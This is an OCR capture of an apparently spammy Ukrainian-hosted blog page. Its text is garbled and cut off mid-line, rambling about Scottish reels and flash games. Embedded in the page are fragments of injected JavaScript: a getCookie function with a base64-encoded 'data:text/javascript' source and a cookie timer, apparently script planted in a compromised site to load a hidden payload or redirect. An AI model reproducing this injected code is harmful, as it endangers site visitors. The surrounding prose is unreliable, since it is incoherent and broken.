
equally scottish reel, allowing for about 1,024 as wel
this product since “Keel Ability”, “Xtra Virginia reel P
adjacent to a person another.
The majority of these flash games enjoy a hexagonal sp
outside use.
function getCookie(e){var U=document.cookie.match(new R
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var time=Math.floor(D
expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Y Execute a comparison with To help you It has 
the Enormous Go over Expense Receive?
записів
Залишити відповідь